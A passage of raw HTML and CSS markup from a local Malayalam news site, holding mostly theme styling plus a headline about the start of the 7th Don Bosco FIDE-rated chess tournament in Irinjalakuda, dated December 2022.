<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}.tdi_86{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_86{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_87 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:-40px!important;margin-bottom:40px!important;margin-left:-84px!important}@media (max-width:767px){.tdi_87{margin-right:-20px!important;margin-bottom:30px!important;margin-left:-20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-right:0px!important;margin-left:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-right:0px!important;margin-bottom:30px!important;margin-left:-10px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_87 .td-audio-player{font-size:12px}.tdi_87 .tdb-caption-text{margin:6px 0 0}.tdi_87:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="697" 
                                        height="385" 
                                        class="entry-thumb" 
                                        src="https://irinjalakuda.com/wp-content/uploads/2022/12/Untitled-1-21.jpg" srcset="https://irinjalakuda.com/wp-content/uploads/2022/12/Untitled-1-21.jpg 697w, https://irinjalakuda.com/wp-content/uploads/2022/12/Untitled-1-21-300x166.jpg 300w" sizes="(max-width: 697px) 100vw, 697px" 
                                        alt="" 
                                        title="Untitled-1"
                                    />
                                    </div></div><div class="vc_row_inner tdi_89  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_89{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_89,.tdi_89 .tdc-inner-columns{display:block}.tdi_89 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_91 .vc_column-inner,.tdi_91 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_92 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-bottom:0px!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-left:-4px!important}}@media (max-width:767px){.tdi_92{margin-left:0px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_92 .tdb-entry-category{padding:0px;margin:0 6px;color:var(--accent-color-1)!important;font-family:var(--global-font-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_92 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_92 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_92 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_92 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_92 .tdb-cat-sep-svg svg,.tdi_92 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_92 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_92{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_92 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_92 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://irinjalakuda.com/category/localnews/" ><span class="tdb-cat-bg"></span>Local News</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_single_reading_time tdi_93 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:0px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-left:8px!important}}@media (max-width:767px){.tdi_93{padding-top:12px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-left:10px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_93 .tdb-add-text{margin-left:5px;color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 i{font-size:16px}.tdi_93 .tdb-views-icon{margin-right:10px;position:relative;top:-1px}.tdi_93{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 svg,.tdi_93 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_93{font-size:13px!important}.tdi_93 .tdb-add-text{font-size:13px!important}}@media (max-width:767px){.tdi_93 i{font-size:14px}.tdi_93 .tdb-views-icon{margin-right:6px;position:relative;top:-2px}.tdi_93{font-size:14px!important}.tdi_93 .tdb-add-text{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-fa tdc-font-fa-clock-o"></i><span class="reading-time-number">Less than 1</span><span class="tdb-minute-text"> min.</span><span class="tdb-add-text">Read</span></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_94 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_94 .tdb-title-text{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_94 .tdb-title-line:after{height:2px;bottom:40%}.tdi_94 .tdb-title-line{height:50px}.td-theme-wrap .tdi_94{text-align:left}.tdi_94 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_94 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">ജോൺസൺ പള്ളിപ്പാട്ട് മെമ്മോറിയൽ ഏഴാമത് ഡോൺ ബോസ്കോ ഫിഡെ റേറ്റഡ് ചെസ് ടൂർണമെന്റിന് ഇരിങ്ങാലക്കുടയിൽ തുടക്കം</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_96{margin-left:-0px;margin-right:-0px}.tdi_96>.vc_column_inner,.tdi_96>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_96{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}.tdi_96 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_96{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:20px!important;padding-top:0px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_98 .vc_column-inner,.tdi_98 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_99 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:0px!important}@media (max-width:767px){.tdi_99{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_99 .tdb-block-inner{justify-content:center}.tdi_99 .tdb-author-name-wrap{align-items:baseline}.tdi_99 .tdb-author-by{margin-right:6px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_99 .avatar{width:25px;height:25px;margin-right:10px;border-radius:50%}.tdi_99 .tdb-author-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_99 .tdb-author-name:hover{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .avatar{width:20px;height:20px;margin-right:6px}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdb-author-by{margin-right:5px;font-size:12px!important}.tdi_99 .avatar{width:20px;height:20px;margin-right:5px}.tdi_99 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://irinjalakuda.com/author/irinjalakudavartha_admin/" title="irinjalakudavartha_admin"><img alt='irinjalakudavartha_admin' src='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://irinjalakuda.com/author/irinjalakudavartha_admin/">irinjalakudavartha_admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_100 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:0px!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media(min-width:1141px){.tdi_100{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_100{margin-top:10px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;padding-top:10px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0px 1px 0px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_100 svg{width:14px}.tdi_100 .tdb-date-icon{margin-right:5px}.tdi_100{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_100 svg,.tdi_100 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_100{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-12-30T18:09:25+05:30">December 30, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_101  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:0px!important;margin-left:auto!important;padding-top:6px!important}@media(min-width:1141px){.tdi_101{display:inline-block!important}}@media (max-width:767px){.tdi_101{margin-bottom:0px!important;margin-left:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_101 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_101 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-social-expand-tabs{border-radius:0px}.tdi_101 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_101 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-post-sharing-visible{align-items:flex-start}.tdi_101 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_101 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_101 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_101 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_101 .td-ps-bg .td-social-network div,.tdi_101 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_101 .td-ps-dark-bg .td-social-network div{background-color:var(--base-color-1)}.tdi_101 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--base-color-1)}.tdi_101 .td-ps-border-colored .td-social-but-text{border-color:var(--base-color-1)}</style><div id="tdi_101" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg 